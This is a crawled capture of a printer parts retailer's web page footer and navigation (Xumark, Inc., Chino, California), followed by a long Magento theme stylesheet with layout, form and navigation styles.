<a href="http://www.xumark.com/toner-repair-supplies/repair-supplies.html"><span class="category_name">Repair Supplies</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-6-2-3 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies/repair-supplies/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-6-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies/repair-supplies/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li>        </ul> 
    </div>
</div>


<div class="sidebar_contact">
<h3>Xumark, Inc.</h3>
<p>Laser Printer Parts &amp; Accessories</p>
<p>14770 Yorba Court 
Chino, CA 91710</p>
<p>Phone: 866-498-6275</p>
<p>M-F: 9:30AM - 5:30PM Pacific Standard Time</p>
<p><a href="http://www.xumark.com/contacts/"><button class="button" type="submit"><span><span>EMAIL XUMARK</span></span></button></a></p> </div>
<div class="clsPaypol_icon">
<p><img src="http://www.xumark.com/media/wysiwyg/paypal.png" alt="" /></p> </div>


</div>
            </div>
        </div>
        <div class="footer-container">
    <div class="footer clearfix">
    
<ul class="category clearfix">
 
<li><a href="http://www.xumark.com/special-deals.html" title="Special Deals">Special Deals</a></li>
 
<li><a href="http://www.xumark.com/maintenance-parts.html" title="Maintenance Parts">Maintenance Parts</a></li>
 
<li><a href="http://www.xumark.com/fuser-parts.html" title="Fuser Parts">Fuser Parts</a></li>
 
<li><a href="http://www.xumark.com/kits-fusers.html" title="Kits & Fusers">Kits & Fusers</a></li>
 
<li><a href="http://www.xumark.com/other-parts.html" title="Other Parts">Other Parts</a></li>
 
<li><a href="http://www.xumark.com/toner-repair-supplies.html" title="Toner & Repair Supplies">Toner & Repair Supplies</a></li>
 
</ul>

    <ul>
<li><a href="http://www.xumark.com/">Home</a></li>
<li><a href="http://www.xumark.com/about-us/">About us</a></li>
<li><a href="http://www.xumark.com/faqs/">FAQs</a></li>
</ul>
<ul>
<li><a href="http://www.xumark.com/contacts/">Contact Us</a></li>
<li><a href="http://www.xumark.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="http://www.xumark.com/terms-of-service/">Terms of Service</a></li>
</ul>
<ul>
<li><a href="http://www.xumark.com/wholesalers/">Wholesalers</a></li>
</ul>
<ul class="last clearfix">
<li><a href="#"><img src="http://www.xumark.com/skin/frontend/default/xumark/images/mcafee.png" alt="mcafee" /></a></li>
</ul> 
    
    <!--    <ul>
<li><a href="http://www.xumark.com/about-magento-demo-store">About Us</a></li>
<li><a href="http://www.xumark.com/customer-service">Customer Service</a></li>
<li class="last privacy"><a href="http://www.xumark.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
</ul><ul class="links">
                        <li class="first" ><a href="http://www.xumark.com/catalog/seo_sitemap/category/" title="Site Map" >
						Site Map						</a></li>
                                <li ><a href="http://www.xumark.com/catalogsearch/term/popular/" title="Search Terms" >
						Search Terms						</a></li>
                                <li ><a href="http://www.xumark.com/catalogsearch/advanced/" title="Advanced Search" >
						Advanced Search						</a></li>
                                <li ><a href="https://www.xumark.com/sales/guest/form/" title="Orders and Returns" >Orders and Returns</a></li>
                                <li class=" last" ><a href="http://www.xumark.com/contacts/" title="Contact Us" >
						Contact Us						</a></li>
            </ul>
        <p class="bugs">Help Us to Keep Magento Healthy - <a href="http://www.magentocommerce.com/bug-tracking" onclick="this.target='_blank'"><strong>Report All Bugs</strong></a> (ver. 1.7.0.2)</p>-->
      
    </div> 
    
    <div class="footer_bottomdiv clearfix">
       
     <address>&copy; Xumark, Inc., 2012. All Rights Reserved. Web Design By <a href="http://www.thinktankdesigns.com" target="_blank">Think Tank Designs</a></address>
     </div>
</div>
</div>
</div>            </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.xumark.com/skin/frontend/default/xumark/css/styles.css
body_size: 119144
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2012 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */ 

/* Reset ================================================================================= */
* { margin:0; padding:0; }

body          { background:url(../../default/images/headercolor.png) repeat-x #efefef; font:12px/1.55 Verdana, sans-serif;  text-align:center; }

img           { border:0; vertical-align:top; }

a             { color:#1e7ec8; text-decoration:underline; }
a:hover       { text-decoration:none; }
:focus        { outline:0; }

/* Headings */
h1,h2,h3,
h4,h5,h6      { margin:0 0 5px; line-height:1.35; color:#0a263c; }
h1            { font-size:20px; font-weight:normal; }
h2            { font-size:18px; font-weight:normal; }
h3            { font-size:16px; font-weight:bold; }
h4            { font-size:14px; font-weight:bold; }
h5            { font-size:12px; font-weight:bold; }
h6            { font-size:11px; font-weight:bold; }

/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; /*border-collapse:collapse;*/ border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
p             { margin:0 0 10px; }
strong        { font-weight:bold; }
address       { font-style:normal; line-height:1.35; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     { font-size:1em; }
/*sup           { font-size:1em; vertical-align:top; }*/

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-top        { vertical-align:top; }
.v-middle     { vertical-align:middle; }
.f-left,
.left         { float:left !important; }
.f-right,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; }
.no-display   { display:none; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }
/* ======================================================================================= */
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
	}


/* Layout ================================================================================ */
.wrapper { min-width:954px; }
.page {}
.page-print { background:#fff; padding:25px 30px; text-align:left; }
.page-empty { background:#fff; padding:20px; text-align:left; }
.page-popup { background:#fff; padding:25px 30px; text-align:left; }
.main-container { }
.main {  width:980px; margin:0 auto; min-height:400px; padding:10px 20px 40px; background-color: #FFFFFF;) 0 0 no-repeat; text-align:left; }

/* Base Columns */
.col-left { float:left; width:180px; padding:0 0 1px; }
.col-main { float:left; width:782px; padding:18px 0 0 1px; border-top:1px solid #dedede; }
.col-right { float:right; width:195px; padding:0 0 1px; }

/* 1 Column Layout */
.col1-layout .col-main { float:none; width:auto; }

/* 2 Columns Layout */
.col2-left-layout .col-main { float:right; }
.col2-right-layout .col-main {}

/* 3 Columns Layout */
.col3-layout .col-main { width:475px; margin-left:17px; }
.col3-layout .col-wrapper { float:left; width:687px; }
.col3-layout .col-wrapper .col-main { float:right; }

/* Content Columns */
.col2-set .col-1 { float:left; width:48.5%; }
.col2-set .col-2 { float:right; width:48.5%; }
.col2-set .col-narrow { width:32%; }
.col2-set .col-wide { width:65%; }

.col3-set .col-1 { float:left; width:32%; }
.col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.col3-set .col-3 { float:right; width:32%; }

.col4-set .col-1 { float:left; width:23.5%; }
.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.col4-set .col-3 { float:left; width:23.5%; }
.col4-set .col-4 { float:right; width:23.5%; }
/* ======================================================================================= */


/* Global Styles ========================================================================= */
/* Form Elements */
input,select,textarea,button { font:12px/15px Arial, Helvetica, sans-serif; vertical-align:middle; color:#000; }
input.input-text,select,textarea { background:#fff; border:1px solid #b6b6b6; }
input.input-text,textarea { padding:2px; }
select { padding:1px; }
select option { padding-right:10px; }
select.multiselect option { border-bottom:1px solid #b6b6b6; padding:2px 5px; }
select.multiselect option:last-child { border-bottom:0; }
textarea { overflow:auto; }
input.radio { margin-right:3px; }
input.checkbox { margin-right:3px; }
input.qty { width:2.5em !important; }
button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */
button.button { -webkit-border-fit:lines; } /* <- Safari & Google Chrome Fix */
/*button.button{background:url(../images/button_leftbg.png) no-repeat left center; padding-left:10px; height:38px !important; }*/
button.button {   overflow:visible; width:auto; border:0;  margin:0; cursor:pointer ; background:url(../images/button_leftbg.png) no-repeat left center; padding-left:9px; height:33px !important; }
/*.form-search button.button span { display:block; height:22px; border:1px solid #de5400;  font:bold 12px/19px Arial, Helvetica, sans-serif; text-align:center; white-space:nowrap; color:#fff; }*/
button.button span span { text-transform:uppercase; padding:0 14px 0 7px; background:url(../images/button_rightbg.png) no-repeat right center; font:normal 12px/31px Tahoma,Verdana,Arial,sans-serif; color:#fff; }
button.button span{  display:block; height:33px; }
*/button.disabled span { border-color:#bbb !important; background:#bbb !important; }

button.btn-checkout span { height:40px; border:0;   font:bold 15px/40px Arial, Helvetica, sans-serif; color:#fff; }
button.btn-checkout span span { background-position:100% 0; padding:0 25px 0 16px; }
button.btn-checkout.no-checkout span { background-position:0 100%; color:#b8baba; }
button.btn-checkout.no-checkout span span { background-position:100% 100%; }

p.control input.checkbox,
p.control input.radio { margin-right:6px; }
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus { background-color:#f2f2f2; }
/*.highlight { background:#efefef; }*/

/* Form lists */
/* Grouped fields */
/*.form-list { width:535px; margin:0 auto; overflow:hidden; }*/
.form-list li { margin:0 0 8px; }
.form-list label { float:left; color:#0286D4; font:bold 13px Verdana, Geneva, sans-serif; position:relative; z-index:0; }
.form-list label.required {}
.form-list label.required em { float:right; font-style:normal; color:#eb340a; position:absolute; top:0; right:-8px; }
.form-list li.control label { float:none; }
.form-list li.control input.radio,
.form-list li.control input.checkbox { margin-right:6px; }
.form-list li.control .input-box { clear:none; display:inline; width:auto; }
/*.form-list li.fields { margin-right:-15px; }*/
.form-list .input-box { display:block; clear:both; width:260px; }
.form-list .field { float:left; width:275px; }
.form-list input.input-text { width:254px; }
.form-list textarea { width:254px; height:10em; }
.form-list select { width:260px; }
.form-list li.wide .input-box { width:535px; }
.form-list li.wide input.input-text { width:529px; }
.form-list li.wide textarea { width:529px; }
.form-list li.wide select { width:535px; }
.form-list li.additional-row { border-top:1px solid #ccc; margin-top:10px; padding-top:7px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }
.form-list .input-range input.input-text { width:74px; }

.form-list-narrow li  { margin-bottom:0; } 
.form-list-narrow li .input-box { margin-bottom:6px; }
.form-list-narrow li.wide .input-box { width:260px; } 
.form-list-narrow li.wide input.input-text, 
.form-list-narrow li.wide textarea { width:254px } 
.form-list-narrow li.wide select { width:260px; }

/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }

.form-list .name-prefix { width:65px; }
.form-list .name-prefix select { width:55px; }
.form-list .name-prefix input.input-text { width:49px; }

.form-list .name-suffix { width:65px; }
.form-list .name-suffix select { width:55px; }
.form-list .name-suffix input.input-text { width:49px; }

.form-list .name-middlename { width:70px; }
.form-list .name-middlename input.input-text { width:49px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname { width:210px; }

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname { width:205px; }

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:10px; font-weight:normal; color:#888; }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:46px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:134px; }

/* Independent fields */
/*.form-list li { margin:0 0 8px; }
.form-list li.fields { margin:0; }
.form-list .field { display:block; margin:0 0 8px; }
.form-list li.control {}
.form-list label { float:left; width:150px; padding:2px 10px 0 0; text-align:right; }
.form-list label.required { font-weight:bold; }
.form-list label.required em { font-variant:normal; color:#eb340a; margin-right:3px; }
.form-list .input-box { float:left; width:260px; }
.form-list input.input-text,
.form-list textarea { width:254px; }
.form-list select { width:260px; }
.form-list li.additional-row { border-top:1px solid #ddd; margin-top:10px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 5px 0 0; }
.form-list .input-range input.input-text { width:96px; }*/
/* Customer */
/*.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:11px; font-weight:normal; color:#777; text-align:left; }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:46px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:134px; }*/

.buttons-set { clear:both; margin:4em 0 0; padding:8px 0 0; border-top:1px solid #e4e4e4; text-align:right; }
.buttons-set p.required { margin:0 0 10px; }
.buttons-set .back-link { float:left; margin:0; }
.buttons-set button.button { float:right; margin-left:5px; }

.buttons-set-order { margin:10px 0 0; }
.buttons-set-order .please-wait { padding:12px 7px 0 0; }

.fieldset { border:1px solid #DEDEDE; padding:22px 25px 12px 33px; margin:14px 0; }
.fieldset .legend { background:#fff; float:left; font-weight:bold; font-size:13px; border:1px solid #DEDEDE;  color:#0286D4; margin:-33px 0 0 -10px; padding:0 8px; position:relative; }

/* Form Validation */
.validation-advice { clear:both; min-height:13px; margin:3px 0 0; padding-left:17px; font-size:11px; font-weight:bold; line-height:13px; background:url(../images/validation_advice_bg.gif) 2px 0 no-repeat; color:#eb340a; }
.validation-failed { border:1px dashed #eb340a !important; background:#faebe7 !important; }
.validation-passed {}
p.required { font-size:11px; text-align:right; color:#EB340A; }
/* Expiration date and CVV number validation fix */
.v-fix { float:left; }
.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }

/* Global Messages  */
.success { color:#3d6611; font-weight:bold; }
.error { color:#df280a; font-weight:bold; }
.notice { color:#e26703; }

.messages,
.messages ul { list-style:none !important; margin:0 !important; padding:0 !important; }
.messages { width:100%; overflow:hidden; }
.messages li { margin:0 0 10px !important; }
.messages li li { margin:0 0 3px !important; }
.error-msg,
.success-msg,
.note-msg,
.notice-msg { border-style:solid !important; border-width:1px !important; background-position:10px 9px !important; background-repeat:no-repeat !important; min-height:24px !important; padding:8px 8px 8px 32px !important; font-size:11px !important; font-weight:bold !important; }
.error-msg { border-color:#f16048; background-color:#faebe7; background-image:url(../images/i_msg-error.gif); color:#df280a; }
.success-msg { border-color:#dedede; background-color:#eff5ea; background-image:url(../images/i_msg-success.gif); color:#3d6611; }
.note-msg,
.notice-msg { border-color:#dedede; background-color:#fff; background-image:url(../images/i_msg-note.gif); color:#E42426 !important; padding:10px 0 0 36px !important; }

/* BreadCrumbs */
.breadcrumbs { font-size:11px; line-height:1.25; margin:0 0 13px; }
.breadcrumbs li { display:inline; }
.breadcrumbs li strong { font-weight:normal; font-size:13px; }
.breadcrumbs li.home{display:none;}

/* Page Heading */
.page-title h1{ width:100%; overflow:hidden;  margin:0 0 14px; }
.page-title h1,
.page-title h2 { margin:0; font:bold 16px Verdana, Geneva, sans-serif; text-transform:uppercase; color:#0286d4; }
.page-title .separator { margin:0 3px; }
.page-title .link-rss { float:right; margin:7px 0 0; }
.title-buttons { text-align:right; }
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 { float:left; }
.col-main p{  color: #333333;    font: 13px Verdana,Geneva,sans-serif;  }
.col-main p.border_bot{ padding-bottom:35px !important;  }
.border_bot{border-bottom: 1px solid #DEDEDE; }
.col-main h1{color: #0286D4;  margin:0 0 14px;   font: bold 15px Verdana,Geneva,sans-serif;   text-transform: uppercase;}
.subtitle,
.sub-title { clear:both; padding:15px 0 0; font-size:15px; font-weight:bold; margin:0 0 6px; color:#000; }

/* Pager */
.pager { font-size:11px;  padding:4px 8px;   text-align:center; }
.pager .amount { float:left; margin:0; }
.pager .limiter { float:right; }
.pager .limiter label { vertical-align:middle; }
.pager .limiter select { padding:0; margin:0 0 1px; vertical-align:middle; }
.pager .pages { margin:0 140px; }
.pager .pages ol { display:inline; }
.pager .pages li { display:inline; margin:0 2px; }
.pager .pages .current {}

/* Sorter */
.sorter { font-size:11px; padding:3px 0;  }
.sorter .view-mode { float:left; margin:0; }
.sorter .sort-by { float:right; padding-right:36px; }
.sorter .sort-by label { vertical-align:middle; }
.sorter .sort-by select { padding:0; margin:0 0 1px; vertical-align:middle; }
.sorter .link-feed {}

/* Toolbar */
.toolbar {}
.toolbar .pager { padding:3px 0px 5px 0; border-bottom:1px solid #fff; }
.toolbar{ padding-bottom:7px;}
.toolbar .sorter { border-bottom:1px solid #fff; }
.toolbar-bottom {}

/* Data Table */
.data-table { width:100%; border:1px solid #dedede; }
.data-table .odd  {   }
.data-table .even {  }
/*.data-table tr.odd:hover,
.data-table tr.even:hover { background:#ebf1f6; }*/
.data-table td.last,
.data-table th.last { border-right:0; }
.data-table tr.last th,
.data-table tr.last td {   }
.data-table th { padding:3px 8px; font-weight:bold; }
.data-table td { padding:3px 8px; }

.data-table thead th { font-weight:bold; border-right:1px solid #dedede; border-bottom:1px solid #dedede; padding:2px 8px; color:#0a263c; white-space:nowrap; vertical-align:middle; }
.data-table thead th.wrap { white-space:normal; }
.data-table thead th a,
.data-table thead th a:hover { color:#fff; }
.data-table thead th {   }
.data-table thead th .tax-flag { font-size:11px; white-space:nowrap; }

.data-table tfoot { border-bottom:1px solid #d9dde3; }
.data-table tfoot tr.first td {   }
.data-table tfoot tr {  }
.data-table tfoot td { padding-top:1px; padding-bottom:1px; border-bottom:0; border-right:1px solid #d9dde3; }
.data-table tfoot strong { font-size:16px; }

.data-table tbody th,
.data-table tbody td { border-bottom:1px solid #d9dde3; border-right:1px solid #d9dde3; }
/* Bundle products tables */
.data-table tbody.odd tr {   }
.data-table tbody.even tr {   }
.data-table tbody.odd tr td,
.data-table tbody.even tr td { border-bottom:0; }
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td { border-bottom:1px solid #d9dde3; }

.data-table tbody td .option-label { font-weight:bold; font-style:italic; }
.data-table tbody td .option-value { padding-left:10px; }

/* Generic Info Box */
.info-box { background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x; border:1px solid #dedede; padding:12px 15px; margin:0 0 15px; }
.info-box h2 { font-weight:bold; font-size:13px; }

.info-table th { font-weight:bold; padding:2px 15px 2px 0; }
.info-table td { padding:2px 0; }

/* Shopping cart total summary row expandable to details */
tr.summary-total { cursor:pointer; }
tr.summary-total td {}
tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; background:url(../images/bkg_collapse.gif) 0 5px no-repeat; cursor:pointer; }
tr.show-details .summary-collapse { background-position:0 -52px; }
tr.show-details td {}
tr.summary-details td { font-size:11px; background-color:#dae1e4; color:#626465; }
tr.summary-details-first td { border-top:1px solid #d2d8db; }
tr.summary-details-excluded { font-style:italic; }

/* Shopping cart tax info */
.cart-tax-info { display:block; }
.cart-tax-info,
.cart-tax-info .cart-price { padding-right:20px; }
.cart-tax-total { display:block; padding-right:20px; background:url(../images/bkg_collapse.gif) 100% 5px no-repeat; cursor:pointer; }
.cart-tax-info .price,
.cart-tax-total .price { display:inline !important; font-weight:normal !important; }
.cart-tax-total-expanded { background-position:100% -52px; }

/* Class: std - styles for admin-controlled content */
.std .subtitle { padding:0; }
.std ol.ol { list-style:decimal outside; padding-left:1.5em; }
.std ul.disc { list-style:disc outside; padding-left:18px; margin:0 0 10px; }
.std dl dt { font-weight:bold; }
.std dl dd { margin:0 0 10px; }
.std ul,
.std ol,
.std dl,
.std p,
.std address,
.std blockquote { margin:0 0 1em; padding:0; }
.std ul { list-style:none; padding-left:1.5em; }
.std ol { list-style:decimal outside; padding-left:1.5em; }
.std ul ul { list-style-type:circle; }
.std ul ul,
.std ol ol,
.std ul ol,
.std ol ul { margin:.5em 0; }
.std dt { font-weight:bold; }
.std dd { padding:0 0 0 1.5em; }
.std blockquote { font-style:italic; padding:0 0 0 1.5em; }
.std address { font-style:normal; }
.std b,
.std strong { font-weight:bold; }
.std i,
.std em { font-style:italic; }

/* Misc */
.links li { display:inline; }
.links li.first { padding-left:0 !important; }
.links li.last { background:none !important; padding-right:0 !important; }

.link-cart { color:#dc6809 !important; font-weight:bold; }
.link-wishlist { color:#333; font:10px Verdana, Geneva, sans-serif; }
.link-reorder { font-weight:bold; color:#0286D4 !important; }
.link-compare {    color: #333333;    font: 10px verdana; }
.ratings .amount a{color:#333; font:10px Verdana, Geneva, sans-serif;}
.ratings p.rating-links a{ color: #333333;    font: 10px verdana;}
.link-print { /*background:url(../images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px;*/ font-weight:bold; color:#0286D4; }
.link-rss { background:url(../images/i_rss.gif) 0 2px no-repeat; padding-left:18px; line-height:14px; white-space:nowrap; }
.btn-remove  { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(../images/btn_remove.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }
.btn-previous  { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(../images/btn_previous.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }
.btn-remove2 { display:block; width:16px; height:16px; font-size:0; line-height:0; background:url(../images/btn_trash.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }
.btn-edit    { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(../images/btn_edit.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }

.cards-list dt { margin:5px 0 0; }
.cards-list .offset { padding:2px 0 2px 20px; }

.separator { margin:0 3px; }

.divider { clear:both; display:block; font-size:0; line-height:0; height:1px; margin:10px 0; background:url(../images/bkg_divider1.gif) 0 50% repeat-x; text-indent:-999em; overflow:hidden; }

/* Global site notices */
.global-site-notice { border:1px solid #cfcfcf; border-width:0 0 1px; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }
.global-site-notice .notice-inner { width:860px; margin:0 auto; padding:12px 0 12px 80px; background:url(../images/i_notice.gif) 20px 25px no-repeat; text-align:left; }
.global-site-notice .notice-inner p { margin:0; border:1px dotted #cccc73; padding:10px; }
.global-site-notice .notice-inner .actions { padding-top:10px; }

/* Cookie Notice */
.notice-cookie { }

/* Noscript Notice */
.noscript {}

/* Demo Notice */
.demo-notice { margin:0; padding:6px 10px; background:#d75f07; font-size:12px; line-height:1.15; border:0; text-align:center; color:#fff; }
.demo-notice .notice-inner { width:auto; padding:0; background:none; text-align:center; }
.demo-notice .notice-inner p { padding:0; border:0; }

/* ======================================================================================= */


/* Header ================================================================================ */
.logo { float:left; padding-left:5px; }
.calltofree h2{font:bold 17px Verdana, Geneva, sans-serif; color:#0286d4;} 
.calltofree p{ font:12px Verdana, Geneva, sans-serif; color:#707070;}
.language{ float:right; margin-top:24px;    margin-right: 24px;}
.menu ul li a:hover{text-decoration:underline; color:#000;}
.logolanguage{ margin:0 auto; width:1020px; padding-top:18px; background-color:#FFFFFF;}
.calltofree{ float:left;   margin: 25px 0 0 75px; }
.calltofree a{ text-decoration:none; }
.calltofree h2{ text-decoration:none; }
.topheader{  }
.header-container { }
.header { width:975px; margin:0 auto;  text-align:right; padding:5px 0 0 0; z-index:10; }
.header .logo { float:left; margin:3px 0 10px 12px; text-decoration:none !important; }
.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }
.header h1.logo { margin:0; }
.header .quick-access { float:right; width:600px; padding:28px 10px 0 0; }
.header .welcome-msg { margin:0; color:#fff; text-align:right; }
.header .welcome-msg a { color:#ebbc58; }
.search{ margin: 0 auto;
    width: 1020px;}
.menu{ float:left; margin-top:29px; margin-left:25px;}
.quick-access{ float:right; margin-right:22px; position:relative;}
 .form-search { height:28px; padding:26px 0 0 0px; }
 .form-search label { float:left; width:58px; height:21px; margin-top:6px; font:12px Verdana, Geneva, sans-serif; line-height:21px; color:#000; text-align:left; overflow:hidden;  text-transform:uppercase; }
 .form-search input.input-text { float:left; border:none; width:221px; margin-right:4px; height:20px; background:url(../images/search_bg.png) no-repeat 0 0; margin-top:6px; padding: 2px 5px; }
/* .form-search button.button { float:left; }*/
/*.form-search button.button span { border:0; height:21px;  }
 .form-search button.button span span { background-position:100% 0; padding:0 6px 0 3px; font:bold 12px/21px Tahoma, Verdana, Arial, sans-serif; }*/
 .form-search .search-autocomplete { z-index:999; left:40px !important; top:22px !important; }
 .form-search .search-autocomplete ul { border:1px solid #5c7989; background-color:#f9f5f0; }
 .form-search .search-autocomplete li { text-align:left; border-bottom:1px solid #f4eee7; padding:2px 8px 1px 8px; cursor:pointer; }
.form-search .search-autocomplete li .amount { float:right; font-weight:bold; }
 .form-search .search-autocomplete li.odd { background-color:#fffefb; }
 .form-search .search-autocomplete li.selected { background-color:#f7e8dd; }
 .form-language { clear:both; padding:5px 0 0; text-align:right; }
 .form-language label { font-weight:bold; padding-right:5px; color:#a7c6dd; vertical-align:middle; display:none; }
 .form-language select { padding:0; width:150px; height:20px; }
 .form-language select.flags option { background-position:4px 50%; background-repeat:no-repeat; padding-left:25px; }
.header .links { float:right; margin:0 0 6px; 
/*padding-left:130px;*/}
.header .links li { float:left; font-size:11px; background:url(../images/linebreak.png) 100% 60% no-repeat; padding:0 8px 0 7px;  text-transform: uppercase; }
.header .links a {  color: #FFFFFF;
    font-family: Verdana;
    font-size: 11px;
    font-weight: bold;
    text-decoration: none; }
.header-container .top-container { clear:both; padding:5px 10px 0 12px; text-align:right; }
.header-container .top-container a { font-size:11px; color:#ebbc58; }

/********** < Navigation */
.nav-container { background:#0a263d url(../images/bkg_nav0.jpg) 50% 0 repeat-y; }
#nav {   }

/* All Levels */ /* Style consistent throughout all nav levels */
#nav li {  }
#nav li.over { z-index:998; }
#nav a,
#nav a:hover {   }
#nav span { d }
#nav li ul span { }
#nav ul li.parent a {  }
#nav ul li.parent li a {   }

/* 0 Level */
#nav li {   }
#nav li.active a { text-decoration:underline; }
#nav a {  }
#nav li.over a,
#nav a:hover {   }

/* 1st Level */
#nav ul li,
#nav ul li.active { float:none; margin:0; padding-bottom:1px; background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x; }
#nav ul li.last { background:#ecf3f6; padding-bottom:0; }

#nav ul a,
#nav ul a:hover { float:none; padding:0; background:none; }
#nav ul li a { font-weight:normal !important; }

/* 2nd Level */
#nav ul,
#nav div { position:absolute; width:15em; top:27px; left:-10000px; border:1px solid #899ba5; }
#nav div ul { position:static; width:auto; border:none; }

/* 3rd+ Level */
#nav ul ul,
#nav ul div { top:5px; }

#nav ul li a { background:#ecf3f6; }
#nav ul li a:hover { background:#d5e4eb; }
#nav ul li a,
#nav ul li a:hover { color:#2f2f2f !important; }
#nav ul span,
#nav ul li.last li span { padding:3px 15px 4px 15px; }

/* Show menu */
